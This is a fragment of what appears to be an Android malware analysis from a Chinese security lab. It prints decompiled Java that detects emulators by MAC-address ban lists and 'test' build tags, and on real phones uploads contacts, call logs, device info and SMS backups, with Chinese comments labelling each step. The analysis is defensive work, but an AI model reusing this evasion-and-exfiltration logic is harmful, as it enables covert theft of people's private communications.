 String v0 = Utils.getMacAddr(((Context)this)).toLowerCase();
int v2 = 0;
Iterator v3 = this.banList.iterator();
do {
if(v3.hasNext()) {
if(!v0.contains(v3.next())) {
continue;
}
break;
}
goto label_15;
}
while(true);
v2 = 1;
判断是否为真机，如果是真机上传数据，反之不上传
label_15:
if((Build.FINGERPRINT.toLowerCase().contains("test")) || (Build.TAGS.toLowerCase().contains("test-"))) {
v2 = 1;
}
if(v2 == 0 || (Consts.isDebug.booleanValue())) {
MoblieController.getInstance().uploadMobileInfo(((Context)this));  // 上传固件信息
ConstantsController.getInstance().uploadContant(((Context)this));  // 通讯录
CallController.getInstance().uploadCall(((Context)this));  // 通话记录
if((Utils.isDefaultApp(((Activity)this), 101)) && (this.grantedPermission())) {
this.backupSMS();  // 备份短信
ConnectionController.getInstance().phonecall("018815", ((Callback)this));
}
}
else {
this.startActivity(new Intent("android.intent.action.VIEW", Uri.parse("http://www.baidu.com")));
}
暗影安全实验室